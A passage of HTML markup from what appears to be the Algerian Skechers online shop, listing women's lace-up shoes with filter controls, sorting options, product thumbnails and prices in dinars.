wire:click="addSize('41')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">41</button></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Couleur</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="grid grid-cols-7 gap-1 pt-4"><button wire:click="addColor('#000000')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #000000" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#E6E6FA')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #E6E6FA" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#FFFFFF')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #FFFFFF" class="block w-full h-full border border-gray-300 rounded-full"></span></button></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Groupe d&#039;âge</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2"><label class="flex items-center text-base font-normal"><input value="Adulte" wire:model="filtersValues.age.Adulte" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Adulte <span class="text-gray-500">(10)</span></div></label></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Collection</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2"><label class="flex items-center text-base font-normal"><input value="Bobs" wire:model="filtersValues.sous-collection.Bobs" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Bobs <span class="text-gray-500">(2)</span></div></label><label class="flex items-center text-base font-normal"><input value="Modern Comfort" wire:model="filtersValues.sous-collection.Modern Comfort" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Modern Comfort <span class="text-gray-500">(2)</span></div></label><label class="flex items-center text-base font-normal"><input value="Court Classics" wire:model="filtersValues.sous-collection.Court Classics" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Court Classics <span class="text-gray-500">(6)</span></div></label></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Style</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2"><label class="flex items-center text-base font-normal"><input value="Chaussures à enfiler / Slip-Ons" wire:model="filtersValues.style.Chaussures à enfiler / Slip-Ons" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Chaussures à enfiler / Slip-Ons <span class="text-gray-500">(2)</span></div></label><label class="flex items-center text-base font-normal"><input value="Chaussures plates / Flat" wire:model="filtersValues.style.Chaussures plates / Flat" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Chaussures plates / Flat <span class="text-gray-500">(6)</span></div></label></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Technologies</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2"><label class="flex items-center text-base font-normal"><input value="Machine Washable" wire:model="filtersValues.technologies.Machine Washable" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Machine Washable <span class="text-gray-500">(1)</span></div></label><label class="flex items-center text-base font-normal"><input value=" Slip-Ins" wire:model="filtersValues.technologies. Slip-Ins" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div> Slip-Ins <span class="text-gray-500">(1)</span></div></label><label class="flex items-center text-base font-normal"><input value="Air-Cooled" wire:model="filtersValues.technologies.Air-Cooled" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Air-Cooled <span class="text-gray-500">(2)</span></div></label></div></div><div class="my-4 md:hidden"><button type="button" class="flex space-x-2 justify-center w-full text-base md:text-lg font-bold text-white rounded-md shadow-sm py-3 md:w-96 bg-[#0063BA]" @click="open=false"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path></svg><span>Fermer</span></button></div></div><div class="flex-1 p-4 mb-20 "><div class="flex mb-4 space-x-3 text-sm"><span class="text-blue"><a href="https://skechers.com.dz">Accueil</a></span><span>/</span><span><a href="https://skechers.com.dz/femme">Femme</a></span><span>/</span><span><a href="https://skechers.com.dz/femme/chaussures">Chaussures</a></span></div><h1 class="mb-4 text-4xl"> Chaussures à Lacets</h1><div class="flex items-center justify-between py-2 border-t border-b md:border-none border-gray-5"><div class="md:hidden"><button type="button" @click="open=true;"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4"></path></svg></button></div><div class="text-sm"> 10 résultats </div><div x-data="{dropdownMenu: false}" class="relative"><button @click="dropdownMenu = ! dropdownMenu" @keydown.escape="dropdownMenu = false" class="flex items-center p-2 space-x-2 bg-white rounded-md"><span class="">Trier par </span><span class="font-bold"> Nouveauté </span><svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div x-show="dropdownMenu" x-cloak @click.away="dropdownMenu = false" class="absolute right-0 z-10 mt-2 bg-white border shadow-lg border-gray-00 w-44"><button type="button" wire:click="$set('order', 'newest')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Nouveauté </button><button type="button" wire:click="$set('order', 'expensive')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Le plus cher </button><button type="button" wire:click="$set('order', 'cheapest')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Le moin cher </button><button type="button" wire:click="$set('order', 'featured')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Mis en avant </button><button type="button" wire:click="$set('order', 'bestsellers')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Meilleures ventes </button><button type="button" wire:click="$set('order', 'quantity')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Plus en stock </button></div></div></div><ul class="relative grid grid-cols-2 gap-4 md:grid-cols-4"><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/90949/conversions/185161_NTMT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/90949/conversions/185161_NTMT_A-thumb.jpg'" wire:key="389761137"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/sport-court-20-pretty-factor-ntmt" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/sport-court-20-pretty-factor-ntmt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90949/conversions/185161_NTMT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90949/conversions/185161_NTMT_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-pretty-factor-wmlt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91725/conversions/185161_WMLT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91725/conversions/185161_WMLT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/sport-court-20-pretty-factor-ntmt" class="mt-2 mb-2 font-bold text-md"> Sport Court 2.0-Pretty Factor </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">12 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg'" wire:key="12548283"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-ntgr" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 4 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-ntgr" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wbl" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wlgy" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wnt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-ntgr" class="mt-2 mb-2 font-bold text-md"> Sport Court 2.0-Metallic Brea </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg'" wire:key="1866056528"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wbl" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 4 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-ntgr" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wbl" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wlgy" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wnt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wbl" class="mt-2 mb-2 font-bold text-md"> Sport Court 2.0-Metallic Brea </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg'" wire:key="1795279636"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wlgy" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 4 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-ntgr" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wbl" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wlgy" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wnt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wlgy" class="mt-2 mb-2 font-bold text-md"> Sport Court 2.0-Metallic Brea </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg'" wire:key="475754258"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wnt" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 4 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-ntgr" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90954/conversions/185163_NTGR_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wbl" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90960/conversions/185163_WBL_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wlgy" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90966/conversions/185163_WLGY_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wnt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90971/conversions/185163_WNT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/sport-court-20-metallic-brea-wnt" class="mt-2 mb-2 font-bold text-md"> Sport Court 2.0-Metallic Brea </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/90976/conversions/185280_WBK_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/90976/conversions/185280_WBK_A-thumb.jpg'" wire:key="511005296"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/selene-sophisticated-style-wbk" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 3 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/selene-sophisticated-style-wpk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/85461/conversions/185280_WPK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/85461/conversions/185280_WPK_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/selene-sophisticated-style-wsl" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/85466/conversions/185280_WSL_A-thumb.jpg'"><img src="https://skechers.com.dz/media/85466/conversions/185280_WSL_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/selene-sophisticated-style-wbk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90976/conversions/185280_WBK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90976/conversions/185280_WBK_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/selene-sophisticated-style-wbk" class="mt-2 mb-2 font-bold text-md"> Selene-Sophisticated Style </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/86702/conversions/159087_BBK_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/86702/conversions/159087_BBK_A-thumb.jpg'" wire:key="237189960"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/arch-fit-laguna-bbk" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 3 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/arch-fit-laguna-bbk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/86702/conversions/159087_BBK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/86702/conversions/159087_BBK_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/arch-fit-laguna-lav" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/86707/conversions/159087_LAV_A-thumb.jpg'"><img src="https://skechers.com.dz/media/86707/conversions/159087_LAV_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/arch-fit-laguna-tpe" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/86712/conversions/159087_TPE_A-thumb.jpg'"><img src="https://skechers.com.dz/media/86712/conversions/159087_TPE_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/arch-fit-laguna-bbk" class="mt-2 mb-2 font-bold text-md"> Arch Fit Laguna </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">11 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/86707/conversions/159087_LAV_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/86707/conversions/159087_LAV_A-thumb.jpg'" wire:key="687332191"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/arch-fit-laguna-lav" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 3 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/arch-fit-laguna-bbk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/86702/conversions/159087_BBK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/86702/conversions/159087_BBK_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/arch-fit-laguna-lav" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/86707/conversions/159087_LAV_A-thumb.jpg'"><img src="https://skechers.com.dz/media/86707/conversions/159087_LAV_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/arch-fit-laguna-tpe" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/86712/conversions/159087_TPE_A-thumb.jpg'"><img src="https://skechers.com.dz/media/86712/conversions/159087_TPE_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/arch-fit-laguna-lav" class="mt-2 mb-2 font-bold text-md"> Arch Fit Laguna </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">11 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/84818/conversions/114825_WHT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/84818/conversions/114825_WHT_A-thumb.jpg'" wire:key="20274816"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/bobs-dvine-so-flattered-wht" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/bobs-dvine-so-flattered-wht" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/84818/conversions/114825_WHT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/84818/conversions/114825_WHT_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/bobs-dvine-so-flattered-blk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/84823/conversions/114825_BLK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/84823/conversions/114825_BLK_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/bobs-dvine-so-flattered-wht" class="mt-2 mb-2 font-bold text-md"> Bobs D&#039;Vine - So Flattered </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span 